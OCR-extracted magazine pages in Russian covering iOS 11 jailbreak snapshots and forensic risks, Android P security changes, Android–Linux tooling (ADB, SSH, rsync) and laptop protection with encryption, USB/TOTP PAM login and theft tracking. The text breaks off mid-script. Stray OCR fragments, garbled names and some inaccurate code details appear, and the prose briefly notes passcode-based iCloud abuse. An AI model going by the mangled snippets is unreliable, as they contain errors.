Как именно это делается, что за «образ APFS» и где он создается?

Пользователи, незнакомые с особенностями реализации файловой системы Apple (APFS), полагают, что снапшот - это что-то вроде файла, который сохраняется в каком-то каталоге. Это не так. Ближайшей аналогией снапшоту APFS является «образ восстановления» Windows, найти который можно в панели «Защита системы».

Вот как работает Electra в своей релизной версии (информация непосредственно от Coolstar, разработчика джейлбрейка Electra):

- 1. Перед тем как взломать устройство, Electra проверит состояние файловой системы устройства (если был установлен другой джейлбрейк или множество твиков, проверка не будет пройдена).
- 2. Если файловая система окажется в «достаточно чистом» состоянии (джейлбрейк устанавливается на чистую систему, или была установлена одна из предварительных сборок Electra — без твиков, модифицирующих системный раздел), будет создан снапшот корневой файловой системы APFS.
- 3. Если же был установлен другой джейлбрейк или обнаружены другие потенциально опасные модификации файловой системы, Electra запросит подтверждение на продолжение процедуры взлома.

![](_page_25_Picture_73.jpeg)

Отлично, снапшот создан! А как восстановить чистую ОС из этого образа, а заодно удалить «хвосты», оставшиеся от джейлбрейка? На этом месте я вынужден притормозить: нужный инструмент (его название - SemiRestore 11) пока не готов, но Coolstar обещает выпустить его в ближайшее время.

В будущем ты сможешь воспользоваться этой утилитой, но с одной оговоркой: восстановлен будет снапшот по состоянию на момент «сразу после взлома», то есть модификации файловой системы, сделанные во время установки джейлбрейка, не будут восстановлены.

Чтобы полностью удалить следы джейлбрейка, тебе нужно будет сбросить устройство к заводским настройкам (Reset  $\rightarrow$  Erase all Contents and Settings). При сбросе будут удалены все данные из /var, и ты получишь чистую версию системы (iOS 11.0-11.1.2).

На данный момент нужно просто ждать. Пользоваться старыми версиями SemiRestore или неизвестно какими утилитами, найденными неизвестно где, категорически не рекомендуется.

#### Чем это может грозить

Наличие уязвимости, позволяющей получить права суперпользователя, это серьезно. Но так ли страшна данная уязвимость в iOS для обычного пользователя?

Давай посмотрим. Для того чтобы воспользоваться уязвимостью и взломать устройство, нужно приложить сознательные усилия, проделать ряд нетривиальных телодвижений и вообще - разблокировать телефон и установить доверенное соединение с компьютером. Для установления доверенного соединения в iOS 11 потребуется не только разблокировать телефон, но и ввести пароль блокировки. А если известен пароль блокировки, то безо всяких уязвимостей можно создать резервную копию телефона (включая все пароли из браузера — например, пароли от социальных сетей туда, скорее всего, попадут); если же резервная копия была защищена паролем, то его можно сбросить буквально в пару кликов. При помощи пароля блокировки можно сбросить или изменить пароль от iCloud, заблокировать или удалить данные со всех устройств, зарегистрированных в той же учетной записи Apple; наконец, можно легко отвязать телефон от iCloud, не зная пароля от Apple ID. Все это мы уже описывали в статье «Что можно сделать с iPhone, зная пасскод. Как сливают данные, уводят iCloud и блокируют остальные устройства».

Так какую дополнительную опасность представляет собой найденная уязвимость? Если говорить об обычном пользователе, то, пожалуй, никакой. Более того: обычный пользователь, скорее всего, никогда с ней не столкнется: все приложения в App Store модерируются, и программу, эксплуатирующую данную уязвимость, туда не пропустят.

Джейлбрейком может воспользоваться полиция для того, чтобы извлечь дополнительную информацию из устройства (физическое извлечение данных, к примеру, при помощи Elcomsoft iOS Forensic Toolkit). Проделать это можешь и ты, но есть ли в этом смысл? Если сравнивать с тем, что можно извлечь из обычной резервной копии (с паролем), то физическое извлечение данных даст доступ к скачанным сообщениям электронной почты, системным логам и подробной истории местоположения устройства. Можно получить доступ к песочницам приложений — например, проанализировать переписку в Telegram, WhatsApp или Facebook Messenger. Можно просмотреть временные файлы браузера. Для полиции, безусловно, полезная информация, но нужно ли это тебе? Если учесть, что полезных твиков для iOS 11 практически нет (а полезность старых в новой версии ОС под большим вопросом), то джейлбрейк iOS 11 становится уделом энтузиастов-разработчиков, специалистов по безопасности и полиции.

![](_page_25_Picture_83.jpeg)

#### **WWW**

Если тебя заинтересовала тема джейлбрейков свежих версий iOS - добро пожаловать на следующие ресурсы: · Jailbreak update: a summary of current tools.

разобраны подробно особенности Здесь реализации последних KPP-less джейлбрейков; обсуждаются проблемы Cydia Substrate и независимого решения Substitute. · Electra jailbreak for iOS 11.0-11.1.2. В этой статье описаны особенности конкретного джейлбрейка - Electra, интересного целым рядом особенностей (KPP-less, поддержка Cydia,

#### **ЗАКЛЮЧЕНИЕ**

Мы рассмотрели ряд утилит для джейлбрейка смартфонов и планшетов, работающих под управлением iOS 10 и 11 (до версии 11.1.2). История их появления вызывает противоречивые чувства. Правильно ли поступает Google, публикуя информацию об уязвимостях и выкладывая, по сути, готовый код для взлома устройств? У меня не сложилось окончательного мнения по этому поводу. **ЭС** 

снапшот APFS).

![](_page_26_Picture_0.jpeg)

Евгений Зобнин **Редактор Unixoid и Mobile** zobnin@glc.ru

КАК ANDROID 9 БУДЕТ ЗАЩИЩАТЬ ПРИВАТНОСТЬ И БЕЗОПАСНОСТЬ **ПОЛЬЗОВАТЕЛЕЙ** 

марта Google представила предварительный Восьмого выпуск Android P, который почти со стопроцентной вероятностью вскоре сменит имя на Android 9. В новой версии в очередной раз изменился интерфейс, появились новые функции панели уведомлений, поддержка HDR, двух камер, но наше внимание, как всегда, привлекает нечто гораздо более интересное: безопасность и новые механизмы ограничений.

#### ЗАПРЕТ НА ФОНОВОЕ ИСПОЛЬЗОВАНИЕ КАМЕРЫ И МИКРОФОНА

Об одном из самых заметных security-новшеств Android стало известно еще до выхода превью Android P, писали о нем и мы. Это, конечно же, запрет на использование камеры, микрофона и любых сенсоров приложениями, которые находятся в состоянии Idle, то есть свернуты и работают в фоне. Так что разного рода малварь, которая любит снимать и слушать происходящее вокруг, теперь должна отвалиться.

Но есть один нюанс: как быть с софтом, предназначенным для поиска смартфона? Есть множество приложений, позволяющих удаленно снимать и прослушивать происходящее, чтобы быстрее найти свой украденный смартфон.

Для этого Google в очередной раз предлагает использовать так называемый foreground service. Это специальный тип фоновой службы, которая имеет уведомление в панели уведомлений, а потому заметна пользователю. Никто не мешает тому же пользователю скрыть это уведомление стандартными средствами.

#### **ЗАПРЕТ НА CLEARTEXT HTTP**

Второе важное нововведение Android P — полный запрет на использование HTTP без TLS (то есть без шифрования) для всех приложений, собранных для новой версии Android. Другими словами, если в **build.prop** приложения указан targetSdkVersion больше 27, то приложение не сможет подключаться к хостам по HTTP.

Это ограничение тем не менее можно обойти, если указать в файле настроек безопасности сети (network security config.xml) список разрешенных доменов:

#### <domain-config cleartextTrafficPermitted="false">

<domain includeSubdomains="true">secure.example.com</domain>

#### ШИФРОВАНИЕ РЕЗЕРВНЫХ КОПИЙ

Пока эта функция еще не активирована, но в следующих выпусках Android P можно будет указать пароль, без которого невозможно восстановить резервные копии настроек приложений, автоматически отправляемых в Google Drive. Это в том числе означает, что даже у Google не будет доступа к твоим данным. Apple, кстати, всегда имела доступ к резервным копиям и отдавала их властям по первому же запросу.

#### ДИАЛОГИ ПОДТВЕРЖДЕНИЯ С ЗАЩИТОЙ ОТ МІТМ

Еще одно интересное нововведение Android P - доступный сторонним разработчикам «защищенный» диалог подтверждения (ConfirmationDialog). Он позволяет удостовериться, что пользователь действительно увидел текст диалога и согласился с ним, даже в том случае, если смартфон пользователя был взломан и малварь получила контроль над ядром и фреймворком.

Если пользователь положительно отвечает на сообщение диалога, приложение получает криптографическую подпись, защищенную кодом аутентификации сообщения с ключом-хешем (НМАС). Подпись создается доверенной средой исполнения (ТЕЕ), которая защищает диалоговое окно и ответ пользователя. Подпись означает, что пользователь действительно увидел сообщение и согласился с ним.

#### ЗАПРЕТ НА ИСПОЛЬЗОВАНИЕ СКРЫТЫХ АРІ

В Android есть ряд скрытых, недоступных обычным приложениям API. Мы уже рассказывали о них и продемонстрировали, как получить доступ к этим API с помощью рефлексии. Так же поступают и другие разработчики приложений, а это приводит к уязвимостям и нестабильностям в работе приложений (скрытые API могут меняться и исчезать от версии к версии).

В Android P доступ к скрытым API запрещен. Более того, новая версия Android выводит уведомление в том случае, если приложение использует объявленные устаревшими (deprecated) API. Это должно заставить разработчиков перейти на использование новых API.

#### **КРИПТОГРАФИЧЕСКИЙ МОДУЛЬ STRONGBOX**

Некоторые из устройств, оснащенных Android P, могут иметь встроенный криптографический модуль StrongBox, работающий в кооперации с модулем TEE (Trusted Execution Environment, например, TrustZone в процессорах Qualcomm). По сути, этот модуль — реализованный в железе Keymaster HAL (Hardware Abstraction Layer), который в текущих версиях ОС представляет собой библиотеку, реализованную производителем устройства или чипсета.

![](_page_26_Figure_26.jpeg)

![](_page_26_Figure_27.jpeg)

#### **РЕАЛИЗАЦИЯ ОМАРІ АРІ**

Android P поддерживает GlobalPlatform Open Mobile API (ОМАРІ АРІ), предназначенный для доступа к защищенным элементам (Secure Elements, SE), специальным микрочипам, которые обычно устанавливаются в SIM-карты, банковские карты, карты оплаты проезда и смартфоны с поддержкой бесконтактных платежей.

Secure Element — отдельный микропроцессор с собственной памятью. Он отвечает за безопасное хранение и выполнение платежных приложений. В смартфонах с поддержкой NFC SecureElement обычно впаян в материнскую плату, но также может находиться SIM-карте или даже в карте памяти. **ЭЕ** 

#### Одной строкой

- Начиная с Android P приложения больше не смогут прочитать серийный номер устройства через переменную Build. SERIAL. Она всегда будет равна UNKNOWN. Для получения серийного номера теперь нужно пол-HOMOYME READ\_PHONE\_STATE.
- Появилась нативная поддержка высокопроизводительного поточного шифра ChaCha20, который в том числе используется в браузере Chrome при соединении с сайтами Google, в ядре Linux для генерации случайных чисел и в некоторых системах потокового вещания.
- Правила SELinux теперь запрещают приложениям делиться данными с другими приложениями путем выставления открытых прав доступа на файлы.
- В следующих выпусках Android P планируется включить поддержку рандомизации MAC-адресов при сканировании Wi-Fi-сетей. Это позволит бороться с отслеживанием пользователей (в iOS такая функция встроена еще с версии 8).

![](_page_27_Picture_1.jpeg)

Android и дистрибутивы Linux не просто родственные ОС они основаны на одном ядре и на низком уровне очень похожи. В Android работает большинство команд Linux, сюда можно установить bash, писать скрипты и даже запускать серверы. Установив на смартфон SSH, ты можешь ходить на него с компа и даже использовать rsync для синхронизации файлов. Обо всем этом мы и поговорим сегодня.

#### **ADB**

Начнем с излюбленного инструмента всех продвинутых пользователей Android — ADB. Мы уже много раз писали о нем, однако здесь просто обязаны повториться. Итак, ADB расшифровывается как Android Debug Bridge, и по сути это нечто вроде системы управления смартфоном с компа. ADB позволяет устанавливать и запускать софт, перемещать файлы с устройства и на устройство и выполнять многие другие задачи.

Чтобы настроить ADB в Windows, пришлось бы устанавливать драйверы и перезагружать машину, в Linux он просто работает. Достаточно активировать ADB на смартфоне (Настройки  $\rightarrow$  Для разработчиков  $\rightarrow$  Отладка по USB) и установить пакет с утилитой adb в систему:

#### // Ubuntu/Debian/Mint \$ sudo apt-get install adb // Arch Linux

\$ sudo pacman -S android-tools android-udev

Далее необходимо подключить смартфон к компу и начать отдавать команды. Получение списка подключенных устройств:

#### \$ adb devices

Установка на подключенное устройство АРК:

#### \$ adb install file.apk

Перемещение файла на устройство:

#### \$ adb push файл /sdcard/

Скачивание файла с устройства:

#### \$ adb pull /sdcard/DCIM/Camera/photo.jpg photo.jpg

Сделать скриншот и скачать его на комп:

\$ adb shell screencap /sdcard/screenshot.png

- \$ adb pull /sdcard/screenshot.png
- \$ adb shell rm /sdcard/screenshot.png

Нажатие кнопки Power:

#### \$ adb shell input keyevent 26

Ну и конечно же, ADB можно использовать для получения доступа к командной строке смартфона:

#### \$ adb shell

Важно отметить, что ADB может работать не только по USB, но и по Wi-Fi, однако для этого нужны права root на устройстве и приложение WiFi ADB. Запускаем приложение, включаем переключатель и подсоединяемся к смартфону с помощью adb connect и показанного приложением IP-адреса:

#### \$ adb connect IP-адрес

![](_page_27_Picture_26.jpeg)

#### **WARNING**

некоторых дистрибутивах B ADB может не работать без прав root. Так происходит из-за отсутствия специальных правил Udev в дистри-Придется либо бутиве. устанавливать ИХ как отдельный пакет (android-udev в Arch Linux), либо настраивать Udev самостоятельно.

#### **ADB-SYNC**

ADB можно использовать и для синхронизации файлов между устройствами (для этого даже есть опция **sync**), однако удобнее воспользоваться скриптом adb-sync. Его достаточно скачать и запустить. Например, так можно синхронизировать музыку на устройстве и на ПК:

#### \$ adb-sync ~/Music/ /sdcard/Music

А так выполнить ту же синхронизацию, но с удалением файлов, которые были удалены на ПК:

#### \$ adb-sync --delete ~/Music/ /sdcard/Music

Простой способ скачать файлы на комп (обратная синхронизация):

#### \$ adb-sync --reverse /sdcard/Download/ ~/Downloads

#### **ADBFS**

Еще один интересный способ получить доступ к файлам на устройстве с помощью ADB — использовать adbfs, псевдоФС, которая позволяет смонтировать устройство так, будто это флешка или любой другой накопитель. Проще всего установить adbfs в Arch Linux. Здесь она есть в AUR, поэтому достаточно выполнить одну команду:

\$ yaourt -S adbfs-rootless-git

В Ubuntu и других системах adbfs придется собирать вручную:

- \$ sudo apt-get install libfuse-dev android-tools-adb
- \$ git clone git://github.com/spion/adbfs-rootless.git
- \$ cd adbfs-rootless
- $$$  make

Ну а дальше можно подключать файловую систему:

#### \$ mkdir ~/Android \$ adbfs ~/Android

Для отключения:

#### \$ fusermount -u ~/Android

#### **GO-MTPFS**

Еще один вариант подключения устройства как файловой системы - доmtpfs, файловая система, позволяющая передавать данные по протоколу МТР. Именно этот протокол используется в смартфонах без карты памяти. В Arch Linux установить go-mtpfs очень просто:

\$ yaourt -S go-mtpfs

В других дистрибутивах несколько сложнее:

- \$ sudo apt-get install golang-go libusb1-devel
- \$ mkdir /tmp/go
- \$ export GOPATH=/tmp/go
- \$ go get github.com/hanwen/go-mtpfs
- \$ go install github.com/hanwen/go-mtpfs

Дальше все так же элементарно, как с adbfs:

- \$ mkdir ~/Android
- \$ go-mtpfs ~/Android

Для отключения:

#### \$ fusermount -u ~/Android

#### **SSH**

Идея использовать ADB для общения с устройством может показаться странной, если учитывать, что для Android существует сразу несколько различных SSH-серверов, не требующих права root. Так оно и есть, во многих случаях SSH будет удобнее и эффективнее. В качестве реализации сервера советую выбрать SimpleSSHD, простую бесплатную обертку для проверенного временем SSH-сервера DropBear для встраиваемых систем. Если у тебя есть root, то рекомендую также установить BusyBox On Rails, набор утилит командной строки, наиболее близкий к дистрибутивам Linux.

Использовать SimpleSSHD очень просто. Запускаешь, нажимаешь START и подключаешься к указанному IP-адресу (порт 2222):

#### \$ ssh 192.168.31.236 -p 2222

В момент подключения на экране появится одноразовый пароль, который следует указать в клиенте. Это не очень удобный способ аутентификации, но ты можешь настроить аутентификацию по ключам. Просто переименуй СВОЙ ОТКРЫТЫЙ КЛЮЧ (~/.ssh/id\_rsa.pub) в authorized\_keys и положи в каталог ssh на карте памяти смартфона.

![](_page_27_Picture_589.jpeg)

#### **BASH, TMUX, MC**

SSH-сервер на смартфоне сам по себе открывает широкие возможности, но еще шире их можно сделать, если установить на смартфон классические инструменты, такие как bash, tmux и mc. Последний позволит в том числе с удобством ходить по карте памяти и прибраться в случае необходимости.

О том, как установить на смартфон bash, tmux, то и nano, я уже рассказывал в статье про сервер на базе смартфона, но позволю себе повториться. И сразу предупрежу, что тебе потребуются права root на смартфоне.

Итак, скачиваем Terminal IDE, переименовываем пакет APK в ZIP, распаковываем, находим файл assets/system-2.0.tar.gz.mp3, переименовываем, убирая расширение mp3, и распаковываем. Внутри будет множество каталогов и файлов, из которых нас интересуют только system/bin и system/ etc/terminfo. Первый содержит нужные нам утилиты; скопируй те, что тебе пригодятся, в отдельный каталог. Второй необходим для корректного функционирования утилит.

Выбранные утилиты и каталог terminfo скинь на карту памяти смартфона. Затем подключись к нему по SSH и введи следующие команды, чтобы получить возможность модификации системного каталога:

#### $$$  su # mount -o remount, rw /system

Далее скопируй все нужные утилиты в /system/xbin/ и установи на них бит исполнения (на примере bash):

```
# cp bash /system/xbin/
# chmod 755 /system/xbin/bash
```
Затем создай файл /sdcard/ssh/.bashrc, помести в него следующие стро-KИ:

```
export TERMINFO=/sdcard/terminfo
export TMPDIR=/data/local/tmp
export PS1= "\u@\h: \w \$ "
```
Открой настройки SimpleSSHD на смартфоне и в опции Login Shell укажи / system/xbin/bash, останови и вновь запусти сервер. При следующем входе по SSH откроется bash и будут доступны скопированные тобой утилиты.

Чтобы добиться корректной работы Vim и mc, скопируй на карту памяти также каталоги etc/mc и etc/vim, а в файл /sdcard/ssh/.bashrc добавь строки:

'n

-/lighttpd

Modify time

UP--DIR Jun 25 10:27

-DIR Jun 25 10:27 /..<br>4096 Jun 25 10:18 /.cache<br>4096 Jun 25 10:35 /.config

/storage/emulated/legacy/ssh

Name

Size

 $UP--DIR$  Jun

<u>Modifu</u>

4096 Jun 22 10:52 4096 Jun 22

10:06

export MC DATADIR=/sdcard/mc export VIMRUNTIME=/sdcard/vim

/data/data/com.icecoldapps.ultiserver

![](_page_27_Picture_590.jpeg)

#### **RSYNC**

/conforig

 $/$ log

SSH-сервер дает нам возможность использовать rsync, мощную утилиту для синхронизации и бэкапа файлов. Rsync позволяет осуществлять быструю двунаправленную синхронизацию файлов между двумя машинами (или машиной и смартфоном, как в нашем случае) с выкачиванием только новых и измененных файлов и возможностью возобновления прерванной синхронизации.

Простейший пример использования rsync в связке со смартфоном:

#### \$ rsync --update --progress -e 'ssh -p 2222' -azv 192.168.31.236:/ sdcard/DCIM/Camera ~/Photos

Эта команда скопирует все фотографии со смартфона в каталог ~/ Photos, пропустив те, что уже есть в каталоге. Связка опций -azv в данном случае означает, что каталог необходимо передать как есть со всеми его подкаталогами и правами доступа (флаг - а) плюс использовать сжатие (флаг - z).

Обратная команда — копирование данных с машины на смартфон:

#### \$ rsync --delete --progress -e 'ssh -p 2222' -azv ~/Books 192.168.31. 236:/sdcard/Books

Здесь мы использовали флаг --delete, чтобы удалить файлы, которые были удалены из локального каталога ~/ Books.

По умолчанию при обрыве соединения rsync будет удалять частично переданные файлы. Чтобы этого избежать, можно использовать флаг --partial, который заставит rsync сохранять недокачанные файлы и возобновить их загрузку при следующем запуске команды.

#### **SSHBUTTON**

Ок, к смартфону мы подключились, файлы синхронизировали, но что, если нам нужно обратное SSH-подключение от смартфона к компу? В этом случае подойдет любой из десятков SSH-клиентов для Android (тот же ConnectBot, например), если, конечно, ты готов вводить команды на сенсорной клавиатуре маленького экрана.

Если не готов, твой выбор - приложение SSH button, позволяющее запускать нужную команду на нужной машине по нажатию кнопки. Интерфейс у SSH button страшный, но приложение отлично работает. Просто запусти SSH button, далее Меню -> Add... и введи нужную команду, адрес SSH-сервера, логин и пароль.

SSH button удобно использовать для выключения или усыпления компа (команды systemctl suspend и halt), запуска и остановки торрентов, контролирования музыки (например, плеер тоср, о котором я рассказывал в одной из прошлых статей, позволяет управлять собой через командную строку).

![](_page_27_Picture_591.jpeg)

#### **ВЫВОДЫ**

Использовать Android в связке с Linux действительно удобно. В отличие от Windows здесь не нужны дополнительные драйверы, специальные серверы и прочие странные вещи. В большинстве случаев можно обойтись стандартными для мира Linux SSH и rsync, но в Сети всегда можно найти более интересные инструменты. <sup>-</sup>

AEN

### ШИФРОВАНИЕ, **АУТЕНТИФИКАЦИЯ** ПО ФЛЕШКЕ И ВОЗВРАТ **УКРАДЕННОГО**

Уверен, многие читатели ][ уже давно избавились от стационарных компов и используют ноутбук как основной инструмент для работы, учебы и всего остального. Мир сдвинулся с места и стал мобильным. Но там, где есть мобильная техника, есть и риск ее потерять, забыть или быть обокраденным. Как при этом не лишиться данных, уберечь их от посторонних глаз и отыскать-таки украденную технику? Попробуем разобраться.

![](_page_28_Picture_4.jpeg)

Редактор Unixoid и Mobile zobnin@glc.ru

#### ФИЗИЧЕСКИЙ ДОСТУП

Начнем, как обычно, с азов, а именно с пароля на вход. Казалось бы, здесь все просто: любая графическая среда имеет встроенный блокировщик экрана, который требует ввести пароль после нескольких минут простоя машины. Но что делать, если ты не используешь графическую среду и твой выбор легковесный оконный менеджер вроде Fluxbox или i3?

Существует масса самых разнообразных блокировщиков экрана, но я бы рекомендовал остановиться на slock. Это крайне простой блокировщик, не имеющий никаких графических элементов управления, окон ввода и переключателей сессий. Все, что он делает, - это заливает экран черным цветом. При вводе пароля экран становится синим, а при нажатии Enter в случае неправильного пароля - красным. Увидев такое, большинство «взломщиков» впадут в ступор и решат, что комп просто завис.

Запускать slock можно как напрямую (тогда экран заблокируется сразу), так и автоматически после пробуждения ноутбука. Во втором случае тебе понадобится systemd-юнит следующего содержания:

[Unit]

Description=Lock X session using slock for user %i Before=sleep.target [Service] User=%i  $Environment = DISPLAY = : 0$ ExecStartPre=/usr/bin/xset dpms force suspend ExecStart=/usr/bin/slock [Install] WantedBy=sleep.target

Сохрани его в файл /etc/systemd/system/slock@.service и активируй юнит (USER - твое имя в системе):

#### \$ sudo systemctl enable slock@USER.service

Еще одна крайне простая, но оттого не менее ценная рекомендация - поставь пароль на BIOS и отключи загрузку с любых носителей, кроме жесткого диска. Это убережет тебя от тех, кто попытается загрузиться с флешки, чтобы прочитать твой диск из другой операционной системы.

Многие ноутбуки также позволяют установить пароль на загрузку, перезагрузку и доступ к жесткому диску. Последний работает на уровне АТА-контроллера, он спасет, если кто-то все-таки сможет загрузить свою операционку, но будет бесполезен против физического извлечения жесткого диска.

#### ШИФРОВАНИЕ ДИСКА

Почти все популярные дистрибутивы позволяют зашифровать жесткий диск на этапе установки операционной системы. Такое шифрование делает извлечение данных с диска почти невозможной задачей (при достаточно длинном пароле), но имеет один существенный недостаток: падение производительности операций ввода-вывода, которое может достигать сотен и тысяч про-

Центов.

Минимизировать проседание производительности можно, если зашифровать только раздел /home (на котором и находятся твои данные), а саму систему оставить незашифрованной. По факту многие дистрибутивы предлагают такой вариант по умолчанию, но он тоже не идеален: ноутбук будет жрать дополнительные ресурсы просто при просмотре сохраненного на диск фильма, а если ты занимаешься разработкой ПО или просто часто собираешь софт из исходников - готовься к существенному замедлению.

Но и из этой ситуации есть выход. Системы EncFS и CryFS используют механизм FUSE, чтобы создать зашифрованную виртуальную ФС поверх основной. С их помощью ты можешь зашифровать любой отдельно взятый каталог, без необходимости выделять специальный контейнер заранее определенного размера и с возможностью синхронизации каталога с Dropbox и другими подобными сервисами.

Обе файловые системы используют алгоритм AES-256 в режиме GCM, но отличаются в реализации. EncFS шифрует каждый файл по отдельности и поэтому скрывает лишь содержимое файлов и их названия, но никак не препятствует получению информации о структуре каталогов и размере файлов. Другими словами: если кому-то потребуется доказать, что ты хранишь архив детского порно, скачанный из даркнета, - он сможет это сделать.

CryFS защищает от подобных рисков. Зашифрованный с ее помощью каталог выглядит как плоское файловое дерево с кучей каталогов и файлов одинакового размера. Однако CryFS никогда не подвергалась независимому аудиту, который был произведен в отношении EncFS. Если тебя это останавливает — используй EncFS, если же ты не веришь ни тому, ни другому —

можешь вооружиться VeraCrypt или другим «классическим» инструментом шифрования, использующим контейнер заранее заданного размера, который нельзя выложить в Dropbox без синхронизации всех зашифрованных данных при малейшем изменении.

Использовать EncFS и CryFS крайне просто. Достаточно установить пакет, а затем выполнить операцию монтирования:

#### \$ cryfs ~/Dropbox/box ~/crypto

В данном случае мы подключаем зашифрованный каталог ~/Dropbox/box как ~/crypto. Все файлы, записанные в последний, появятся в первом в зашифрованном виде.

В этот каталог можно сложить все ценные данные: сканы паспорта, ключи GPG, рабочие каталоги криптокошельков, базы паролей и так далее. Подключать его придется вручную после каждой загрузки, а после использования лучше сразу отключать:

#### \$ fusermount -u ~/crypto

![](_page_28_Picture_646.jpeg)

#### АУТЕНТИФИКАЦИЯ БЕЗ ПАРОЛЯ

Итак, диск защищен, пароль установлен, но удобно ли это? Ввести пароль при загрузке, которая в современных ноутбуках происходит не так уж и часто, нетрудно, ввести пароль для расшифровки данных при загрузке тоже, но вводить его каждый раз при разблокировке экрана не особо интересно. Тем более пароль могут подсмотреть твои соседи в самолете. Нужен другой метод, а еще лучше комбинация методов.

#### Флешка

Думаю, все слышали про штуку под названием YubiKey. Это USB-ключ, выступающий в роли второго фактора при аутентификации на сайтах и в системе. Стоит такой ключ 50 долларов, но на самом деле вместо него можно использовать обычную флешку.

Модуль pam usb позволяет настроить аутентификацию с помощью любой USB-флешки. Принцип работы здесь следующий: утилита записывает на флешку 2 Кбайт случайных данных, которые выступают в роли уникального ключа. Во время аутентификации pam usb прочитает блок данных с флешки, сравнит их с сохраненными в компе и пустит тебя в систему, если они совпадают.

Чтобы все это заработало, необходимо выполнить следующие шаги. Установить pam usb:

\$ git clone https://github.com/aluzzardi/pam\_usb.git

#### \$ cd pam usb

 $$$  make \$ sudo make install

B Arch Linux pam usb доступен в AUR:

\$ yaourt -S pam\_usb

Добавить те самые случайные данные на флешку (здесь AuthKey - про-ИЗВОЛЬНОЕ ИМЯ):

#### \$ sudo pamusb-conf --add-device AuthKey

Указать пользователя, который будет проходить аутентификацию с помощью флешки:

\$ sudo pamusb-conf --add-user username

Проверить, что все настроено так, как надо:

#### \$ sudo pamusb-check username

Наконец, добавить pam usb в список РАМ-модулей. Для этого открываем файл /etc/pam.d/common-auth (или /etc/pam.d/system-auth в Arch Linux и Fedora) и добавляем в начало файла такую строку:

#### auth sufficient pam\_usb.so

В этом случае флешки будет достаточно для аутентификации. Если же ты хочешь получить двухфакторную аутентификацию, когда требуется и флешка, и пароль, измени строчку на такую:

#### auth required pam\_usb.so

Имей в виду, что автор pam usb не позиционирует свою разработку как нечто, чему можно доверить защиту государственной тайны и уж тем более семейного рецепта лукового супа. С флешки можно снять дамп, записать его на другую флешку и использовать ее для аутентификации.

![](_page_28_Picture_53.jpeg)

#### Смартфон

Вместо флешки (или в дополнение к ней) можно взять смартфон. Уверен, что хотя бы раз в жизни ты пользовался приложением Google Authenticator. Оно реализует алгоритм TOTP (Time-based One-Time Password, RFC 6238), позволяющий выполнять аутентификацию в одном приложении с помощью одноразового пароля, сгенерированного другим приложением (о том, как это работает, хорошо написано здесь).

Google позволяет приспособить Authenticator в том числе для аутентификации в своих сервисах. Однако в реальности оно никак не завязано на Google и не использует его серверы (передача ключа, нужного для генерации одноразовых паролей, происходит напрямую, с помощью QR-кода, после чего приложение действует независимо), что позволяет нам пользоваться им для аутентификации в системе без страха утечек паролей.

Для этого необходимо установить РАМ-модуль pam-google-authenticator:

![](_page_28_Picture_647.jpeg)

sudo make install

В Arch Linux установка делается так:

#### \$ yaourt -S google-authenticator-libpam-git

Далее запускаем приложение google-authenticator:

#### \$ google-authenticator

Оно сгенерирует QR-код (или покажет ссылку на него), который необходимо отсканировать с помощью приложения Google Authenticator на смартфоне, а также задаст несколько вопросов. На все вопросы, кроме четвертого (увеличение временного расхождения между клиентом и сервером), отвечай отрицательно.

Далее, как и в случае с флешкой, добавляем в /etc/pam.d/common-auth следующую строку:

#### auth required pam google authenticator.so no increment hotp

Одноразовые пароли можно без проблем комбинировать с необходимостью вставить флешку в разных вариациях. Для этого просто выстави вторую опцию в нужное значение.

![](_page_28_Picture_68.jpeg)

#### **ПРОТИВОУГОНКА**

С помощью паролей, одноразовых кодов и шифрования мы можем защитить лишь информацию на ноутбуке. Чтобы защитить сам ноутбук, нужны совсем другие средства, а именно некая система отслеживания, подобная функции Find my iPhone. То есть система, которая позволила бы нам удаленно связаться с ноутбуком, определить его координаты, сделать снимок экрана и снимок фронтальной камерой.

Одно из лучших решений в этой сфере называется Prey. Он доступен для телефонов и компов на базе Windows, macOS и Linux. Нас интересует последний вариант, поэтому идем на страницу загрузок, качаем deb-пакет и устанавливаем его:

#### \$ sudo dpkg -i prey\_1.7.3\_amd64.deb

В Arch Linux Prey есть в AUR:

#### \$ yaourt -S prey-node-client

Только следует иметь в виду, что установится в систему он под именем prey\_project.

Когда установка будет завершена, запускаем конфигуратор:

#### \$ sudo prey config account setup

Он спросит тебя о email-адресе, попросит ввести пароль, и на этом установ ка будет завершена. Чтобы проверить, что все работает, переходим в веб-панель управления и наслаждаемся возможностью отслеживать устройство в режиме реального времени.

Бесплатная версия Prey позволяет узнать местоположение устройства, информацию об ОС и железе, включить сигнализацию, заблокировать устройство, сделать снимки камерой или скриншоты. Чтобы получить возможность удалять данные и скачивать файлы, придется платить пять долларов В МЕСЯЦ.

Также имей в виду, что в отличие от смартфонов, которые по дефолту всегда подключены к мобильной сети и таким образом всегда доступны онлайн, ноутбук чаще находится в офлайне и обычно подключается к открытым Wi-Fi-сетям только после разрешения пользователя. Другими словами, шансы найти ноутбук куда меньше, чем шансы найти телефон.

![](_page_28_Picture_648.jpeg)

#### ФОТКА ПРИ ВЫХОДЕ ИЗ СНА

Еще один метод борьбы с непрошеными гостями - фоткать их. Допустим, ты оставил ноутбук в номере, заходит незнакомый человек, пробуждает ноутбук ото сна и пытается залогиниться (точнее, пытается понять, что происходит, ведь мы используем slock). Самое время его сфотографировать.

Для начала напишем скрипт, который будет делать фотку с помощью камеры ноутбука. Он будет крайне простым:

#### #!/bin/sh

ffmpeg -y -t 1 -f video4linux2 -s 640x480 -r 30 -i /dev/video0 -f image2 \$HOME/webcam.png

Назови его take\_photo, положи в каталог ~/bin и дай права на исполнение:

#### \$ chmod +x ~/bin/take\_photo

Теперь нам надо написать скрипт, который будет запускать наш скрипт после пробуждения компа. Вот он:

#### #!/bin/sh

#### if  $[ $1 = post ] 88 [ $2 = suspend ]$ ; then

sudo -u TBOE\_MMA\_B\_CUCTEME /home/TBOE\_MMA\_B\_CUCTEME/bin/take\_p hoto fi

Назови его 00take\_photo, положи в каталог /lib/systemd/system-sleep/ и точно так же дай права на исполнение:

#### \$ chmod +x /lib/systemd/system-sleep/00take\_photo

Теперь при каждом пробуждении ноутбук будет делать фото и сохранять его в файл ~/webcam.png. Но мы можем пойти еще дальше и отправить фото себе в телеграм. Для этого устанавливаем telegram-cli. Проще всего это сделать в Arch Linux:

#### \$ yaourt -S telegram-cli-git

Запускаем утилиту командой telegram-cli, она запросит номер телефона (phone number:) в формате +71234567890, а затем код безопасности из СМС и пароль, если он используется.

Затем немного поправим наш скрипт ~/bin/take\_photo:

#### #!/bin/bash

